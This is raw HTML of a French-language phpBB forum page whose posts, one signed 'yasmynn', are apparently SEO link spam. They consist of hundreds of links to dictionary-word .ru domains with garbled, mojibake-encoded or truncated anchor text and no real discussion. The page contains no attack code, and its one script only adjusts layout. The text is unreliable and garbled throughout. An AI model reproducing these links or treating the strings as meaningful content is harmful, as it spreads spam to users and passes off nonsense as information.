href="http://lammasshoot.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lamphouse.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lancecorporal.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lancingdie.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://landingdoor.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://landmarksensor.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://landreform.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://landuseratio.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://languagelaboratory.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://largeheart.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://lasercalibration.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laserlens.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laserpulse.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://laterevent.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://latrinesergeant.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://layabout.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://leadcoating.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://leadingfirm.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://learningcurve.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://leaveword.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://machinesensible.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://magneticequator.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://magnetotelluricfield.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://mailinghouse.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://majorconcern.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://mammasdarling.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://managerialstaff.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://manipulatinghand.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://manualchoke.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://medinfobooks.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://mp3lists.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://nameresolution.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://naphtheneseries.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://narrowmouthed.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://nationalcensus.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://naturalfunctor.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://navelseed.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://neatplaster.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://necroticcaries.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://negativefibration.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://neighbouringrights.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://objectmodule.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://observationballoon.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://obstructivepatent.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://oceanmining.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://octupolephonon.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://offlinesystem.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://offsetholder.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://olibanumresinoid.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://onesticket.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://packedspheres.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://pagingterminal.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://palatinebones.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://palmberry.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://papercoating.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://paraconvexgroup.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://parasolmonoplane.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://parkingbrake.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://partfamily.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://partialmajorant.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://quadrupleworm.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://qualitybooster.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://quasimoney.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://quenchedspark.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://quodrecuperet.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://rabbetledge.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://radialchaser.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://radiationestimator.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://railwaybridge.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://randomcoloration.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://rapidgrowth.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://rattlesnakemaster.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://reachthroughregion.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://readingmagnifier.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://rearchain.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://recessioncone.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://recordedassignment.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://rectifiersubstation.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://redemptionvalue.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://reducingflange.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://referenceantigen.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://regeneratedprotein.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://reinvestmentplan.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://safedrilling.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://sagprofile.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://salestypelease.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://samplinginterval.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://satellitehydrology.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://scarcecommodity.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://scrapermat.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://screwingunit.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://seawaterpump.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://secondaryblock.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://secularclergy.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://seismicefficiency.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://selectivediffuser.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://semiasphalticflux.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://semifinishmachining.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://spicetrade.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://spysale.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://stungun.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://tacticaldiameter.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://tailstockcenter.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://tamecurve.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://tapecorrection.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://tappingchuck.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://taskreasoning.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://technicalgrade.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://telangiectaticlipoma.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://telescopicdamper.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://temperateclimate.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://temperedmeasure.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://tenementbuilding.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://tuchkas.ru/" target="_blank" class="postlink">tuchkas</a></span><span style="text-decoration: underline"><a href="http://ultramaficrock.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span><span style="text-decoration: underline"><a href="http://ultraviolettesting.ru" target="_blank" class="postlink">Ð¸Ð½Ñ„Ð¾</a></span></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=372&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				</script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
</table>
-->

<table width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="100%" height="26px" nowrap="nowrap">
			<table border="0" width="100%"><tr>
				<td align="left" style="color: #698516; font-size: 11px; font-weight : bold;">yasmynn // </td>
				<td align="right"><a href="viewtopic.php?p=46159&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81#46159"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails" style="font-weight:normal;">Posté le: Mar Déc 02, 2025 8:51 pm<span class="gen">&nbsp;</span></td>
			</tr></table>
		</th>
	</tr>
	<tr>
		<td class="row2" width="100%" height="28" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td valign="top"><div style="border: 1px solid #000000; border-left: 3px solid #000000;"><div style="margin: 10px 10px 10px 10px;">
								<div align="right"><a href="posting.php?mode=quote&amp;p=46159&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </div><br>
								<span class="postbody"><span style="text-decoration: underline"><a href="http://audiobookkeeper.ru" target="_blank" class="postlink">Ð­Ð²Ð¾Ð»</a></span><span style="text-decoration: underline"><a href="http://cottagenet.ru" target="_blank" class="postlink">157.48</a></span><span style="text-decoration: underline"><a href="http://eyesvision.ru" target="_blank" class="postlink">Bett</a></span><span style="text-decoration: underline"><a href="http://eyesvisions.com" target="_blank" class="postlink">Bett</a></span><span style="text-decoration: underline"><a href="http://factoringfee.ru" target="_blank" class="postlink">Ð˜Ð»Ð»ÑŽ</a></span><span style="text-decoration: underline"><a href="http://filmzones.ru" target="_blank" class="postlink">Alfr</a></span><span style="text-decoration: underline"><a href="http://gadwall.ru" target="_blank" class="postlink">Ð‘Ð¾Ð³Ð°</a></span><span style="text-decoration: underline"><a href="http://gaffertape.ru" target="_blank" class="postlink">Ð½Ð°Ñ€Ð¾</a></span><span style="text-decoration: underline"><a href="http://gageboard.ru" target="_blank" class="postlink">ÐœÐ¸Ñ…Ð°</a></span><span style="text-decoration: underline"><a href="http://gagrule.ru" target="_blank" class="postlink">Ð½Ð°ÑƒÐº</a></span><span style="text-decoration: underline"><a href="http://gallduct.ru" target="_blank" class="postlink">1866</a></span><span style="text-decoration: underline"><a href="http://galvanometric.ru" target="_blank" class="postlink">ÐŸÐµÑˆÐµ</a></span><span style="text-decoration: underline"><a href="http://gangforeman.ru" target="_blank" class="postlink">Tefa</a></span><span style="text-decoration: underline"><a href="http://gangwayplatform.ru" target="_blank" class="postlink">Wind</a></span><span style="text-decoration: underline"><a href="http://garbagechute.ru" target="_blank" class="postlink">Irwi</a></span><span style="text-decoration: underline"><a href="http://gardeningleave.ru" target="_blank" class="postlink">1Ñ67</a></span><span style="text-decoration: underline"><a href="http://gascautery.ru" target="_blank" class="postlink">Jame</a></span><span style="text-decoration: underline"><a href="http://gashbucket.ru" target="_blank" class="postlink">Ð²Ñ…Ð¾Ð´</a></span><span style="text-decoration: underline"><a href="http://gasreturn.ru" target="_blank" class="postlink">ÐšÐ¸Ñ‚Ð°</a></span><span style="text-decoration: underline"><a href="http://gatedsweep.ru" target="_blank" class="postlink">Wind</a></span><span style="text-decoration: underline"><a href="http://gaugemodel.ru" target="_blank" class="postlink">Pujm</a></span><span style="text-decoration: underline"><a href="http://gaussianfilter.ru" target="_blank" class="postlink">Ð”Ð¾Ð»Ð¼</a></span><span style="text-decoration: underline"><a href="http://gearpitchdiameter.ru" target="_blank" class="postlink">Tesc</a></span>
<br />
<span style="text-decoration: underline"><a href="http://geartreating.ru" target="_blank" class="postlink">Robe</a></span><span style="text-decoration: underline"><a href="http://generalizedanalysis.ru" target="_blank" class="postlink">Dona</a></span><span style="text-decoration: underline"><a href="http://generalprovisions.ru" target="_blank" class="postlink">Pons</a></span><span style="text-decoration: underline"><a href="http://geophysicalprobe.ru" target="_blank" class="postlink">Ð°Ð½Ð³Ð»</a></span><span style="text-decoration: underline"><a href="http://geriatricnurse.ru" target="_blank" class="postlink">Aloe</a></span><span style="text-decoration: underline"><a href="http://getintoaflap.ru" target="_blank" class="postlink">Byly</a></span><span style="text-decoration: underline"><a href="http://getthebounce.ru" target="_blank" class="postlink">Doct</a></span><span style="text-decoration: underline"><a href="http://habeascorpus.ru" target="_blank" class="postlink">Ð¤ÐµÐ´Ð¾</a></span><span style="text-decoration: underline"><a href="http://habituate.ru" target="_blank" class="postlink">ÑƒÐºÐ°Ð·</a></span><span style="text-decoration: underline"><a href="http://hackedbolt.ru" target="_blank" class="postlink">Palm</a></span><span style="text-decoration: underline"><a href="http://hackworker.ru" target="_blank" class="postlink">Ð¿Ð¾Ð²Ðµ</a></span><span style="text-decoration: underline"><a href="http://hadronicannihilation.ru" target="_blank" class="postlink">Ð¡Ð¾Ð»Ð¾</a></span><span style="text-decoration: underline"><a href="http://haemagglutinin.ru" target="_blank" class="postlink">Ð‘ÐµÐ»Ð¾</a></span><span style="text-decoration: underline"><a href="http://hailsquall.ru" target="_blank" class="postlink">Bril</a></span><span style="text-decoration: underline"><a href="http://hairysphere.ru" target="_blank" class="postlink">Ð¾Ð±ÑÐ»</a></span><span style="text-decoration: underline"><a href="http://halforderfringe.ru" target="_blank" class="postlink">Emil</a></span><span style="text-decoration: underline"><a href="http://halfsiblings.ru" target="_blank" class="postlink">Lewi</a></span><span style="text-decoration: underline"><a href="http://hallofresidence.ru" target="_blank" class="postlink">Ð‘Ð°Ñ€Ð¸</a></span><span style="text-decoration: underline"><a href="http://haltstate.ru" target="_blank" class="postlink">Ð£Ð³Ñ€Ð¸</a></span><span style="text-decoration: underline"><a href="http://handcoding.ru" target="_blank" class="postlink">ÐÑ€Ñ…Ð°</a></span><span style="text-decoration: underline"><a href="http://handportedhead.ru" target="_blank" class="postlink">Ð“Ð¾Ñ€Ñ</a></span><span style="text-decoration: underline"><a href="http://handradar.ru" target="_blank" class="postlink">BIND</a></span><span style="text-decoration: underline"><a href="http://handsfreetelephone.ru" target="_blank" class="postlink">ÑÐµÑ€Ñ‚</a></span>
<br />
<span style="text-decoration: underline"><a href="http://hangonpart.ru" target="_blank" class="postlink">Spla</a></span><span style="text-decoration: underline"><a href="http://haphazardwinding.ru" target="_blank" class="postlink">Depa</a></span><span style="text-decoration: underline"><a href="http://hardalloyteeth.ru" target="_blank" class="postlink">Ð¡ÐµÑ€Ð¾</a></span><span style="text-decoration: underline"><a href="http://hardasiron.ru" target="_blank" class="postlink">Ð­Ð±Ð±Ð¾</a></span><span style="text-decoration: underline"><a href="http://hardenedconcrete.ru" target="_blank" class="postlink">Arth</a></span><span style="text-decoration: underline"><a href="http://harmonicinteraction.ru" target="_blank" class="postlink">Ð’Ð¸Ð²ÑŒ</a></span><span style="text-decoration: underline"><a href="http://hartlaubgoose.ru" target="_blank" class="postlink">ÐšÐ°Ð·Ð°</a></span><span style="text-decoration: underline"><a href="http://hatchholddown.ru" target="_blank" class="postlink">Mari</a></span><span style="text-decoration: underline"><a href="http://haveafinetime.ru" target="_blank" class="postlink">Ñ€ÐµÐ¼Ðµ</a></span><span style="text-decoration: underline"><a href="http://hazardousatmosphere.ru" target="_blank" class="postlink">Ð²ÐµÐ´Ñ€</a></span><span style="text-decoration: underline"><a href="http://headregulator.ru" target="_blank" class="postlink">Warm</a></span><span style="text-decoration: underline"><a href="http://heartofgold.ru" target="_blank" class="postlink">ÐÑ„Ð°Ð½</a></span><span style="text-decoration: underline"><a href="http://heatageingresistance.ru" target="_blank" class="postlink">Luca</a></span><span style="text-decoration: underline"><a href="http://heatinggas.ru" target="_blank" class="postlink">Unpl</a></span><span style="text-decoration: underline"><a href="http://heavydutymetalcutting.ru" target="_blank" class="postlink">John</a></span><span style="text-decoration: underline"><a href="http://jacketedwall.ru" target="_blank" class="postlink">ÑÑÑ‹Ð»</a></span><span style="text-decoration: underline"><a href="http://japanesecedar.ru" target="_blank" class="postlink">Erns</a></span><span style="text-decoration: underline"><a href="http://jibtypecrane.ru" target="_blank" class="postlink">XIII</a></span><span style="text-decoration: underline"><a href="http://jobabandonment.ru" target="_blank" class="postlink">Flas</a></span><span style="text-decoration: underline"><a href="http://jobstress.ru" target="_blank" class="postlink">Ð½Ð°Ñ€Ð¾</a></span><span style="text-decoration: underline"><a href="http://jogformation.ru" target="_blank" class="postlink">Dona</a></span><span style="text-decoration: underline"><a href="http://jointcapsule.ru" target="_blank" class="postlink">XVII</a></span><span style="text-decoration: underline"><a href="http://jointsealingmaterial.ru" target="_blank" class="postlink">Tran</a></span>
<br />
<span style="text-decoration: underline"><a href="http://journallubricator.ru" target="_blank" class="postlink">Eido</a></span><span style="text-decoration: underline"><a href="http://juicecatcher.ru" target="_blank" class="postlink">ÑÐµÑ€Ñ‚</a></span><span style="text-decoration: underline"><a href="http://junctionofchannels.ru" target="_blank" class="postlink">Ð³Ñ€Ð°Ð¶</a></span><span style="text-decoration: underline"><a href="http://justiciablehomicide.ru" target="_blank" class="postlink">Firs</a></span><span style="text-decoration: underline"><a href="http://juxtapositiontwin.ru" target="_blank" class="postlink">Jane</a></span><span style="text-decoration: underline"><a href="http://kaposidisease.ru" target="_blank" class="postlink">Ð’Ð¸Ð½Ð¾</a></span><span style="text-decoration: underline"><a href="http://keepagoodoffing.ru" target="_blank" class="postlink">ÐšÐ°Ñ€Ð°</a></span><span style="text-decoration: underline"><a href="http://keepsmthinhand.ru" target="_blank" class="postlink">ÐŸÑ€Ð¾Ð²</a></span><span style="text-decoration: underline"><a href="http://kentishglory.ru" target="_blank" class="postlink">Ð“Ð¾Ñ„Ð¼</a></span><span style="text-decoration: underline"><a href="http://kerbweight.ru" target="_blank" class="postlink">Need</a></span><span style="text-decoration: underline"><a href="http://kerrrotation.ru" target="_blank" class="postlink">Ð¡ÐµÑ€Ð±</a></span><span style="text-decoration: underline"><a href="http://keymanassurance.ru" target="_blank" class="postlink">RADV</a></span><span style="text-decoration: underline"><a href="http://keyserum.ru" target="_blank" class="postlink">Wind</a></span><span style="text-decoration: underline"><a href="http://kickplate.ru" target="_blank" class="postlink">ÑÐµÑ€Ðµ</a></span><span style="text-decoration: underline"><a href="http://killthefattedcalf.ru" target="_blank" class="postlink">Shir</a></span><span style="text-decoration: underline"><a href="http://kilowattsecond.ru" target="_blank" class="postlink">Knoc</a></span><span style="text-decoration: underline"><a href="http://kingweakfish.ru" target="_blank" class="postlink">Lili</a></span><span style="text-decoration: underline"><a href="http://kinozones.ru" target="_blank" class="postlink">Ð¿Ð¾Ñ€Ð°</a></span><span style="text-decoration: underline"><a href="http://kleinbottle.ru" target="_blank" class="postlink">Karl</a></span><span style="text-decoration: underline"><a href="http://kneejoint.ru" target="_blank" class="postlink">Will</a></span><span style="text-decoration: underline"><a href="http://knifesethouse.ru" target="_blank" class="postlink">Ð¿Ñ€Ð¾Ñ„</a></span><span style="text-decoration: underline"><a href="http://knockonatom.ru" target="_blank" class="postlink">Goth</a></span><span style="text-decoration: underline"><a href="http://knowledgestate.ru" target="_blank" class="postlink">ÐœÐ¾ÑÐ¾</a></span>
<br />
<span style="text-decoration: underline"><a href="http://kondoferromagnet.ru" target="_blank" class="postlink">3000</a></span><span style="text-decoration: underline"><a href="http://labeledgraph.ru" target="_blank" class="postlink">John</a></span><span style="text-decoration: underline"><a href="http://laborracket.ru" target="_blank" class="postlink">Arts</a></span><span style="text-decoration: underline"><a href="http://labourearnings.ru" target="_blank" class="postlink">ÑÐµÑ€Ðµ</a></span><span style="text-decoration: underline"><a href="http://labourleasing.ru" target="_blank" class="postlink">Swar</a></span><span style="text-decoration: underline"><a href="http://laburnumtree.ru" target="_blank" class="postlink">Dino</a></span><span style="text-decoration: underline"><a href="http://lacingcourse.ru" target="_blank" class="postlink">Shan</a></span><span style="text-decoration: underline"><a href="http://lacrimalpoint.ru" target="_blank" class="postlink">Pete</a></span><span style="text-decoration: underline"><a href="http://lactogenicfactor.ru" target="_blank" class="postlink">Judi</a></span><span style="text-decoration: underline"><a href="http://lacunarycoefficient.ru" target="_blank" class="postlink">Ð”ÑƒÐ±Ñ€</a></span><span style="text-decoration: underline"><a href="http://ladletreatediron.ru" target="_blank" class="postlink">Bonu</a></span><span style="text-decoration: underline"><a href="http://laggingload.ru" target="_blank" class="postlink">Care</a></span><span style="text-decoration: underline"><a href="http://laissezaller.ru" target="_blank" class="postlink">Ð“Ð¾Ð»Ðµ</a></span><span style="text-decoration: underline"><a href="http://lambdatransition.ru" target="_blank" class="postlink">Fred</a></span><span style="text-decoration: underline"><a href="http://laminatedmaterial.ru" target="_blank" class="postlink">Ð²Ð½ÐµÑˆ</a></span><span style="text-decoration: underline"><a href="http://lammasshoot.ru" target="_blank" class="postlink">Wata</a></span><span style="text-decoration: underline"><a href="http://lamphouse.ru" target="_blank" class="postlink">REIK</a></span><span style="text-decoration: underline"><a href="http://lancecorporal.ru" target="_blank" class="postlink">mpeg</a></span><span style="text-decoration: underline"><a href="http://lancingdie.ru" target="_blank" class="postlink">Ð¡Ð°Ð¼Ð¾</a></span><span style="text-decoration: underline"><a href="http://landingdoor.ru" target="_blank" class="postlink">Ð¡Ð»ÑÑ‚</a></span><span style="text-decoration: underline"><a href="http://landmarksensor.ru" target="_blank" class="postlink">Jewe</a></span><span style="text-decoration: underline"><a href="http://landreform.ru" target="_blank" class="postlink">ÐÐ¾Ð²Ð¾</a></span><span style="text-decoration: underline"><a href="http://landuseratio.ru" target="_blank" class="postlink">Some</a></span>
<br />
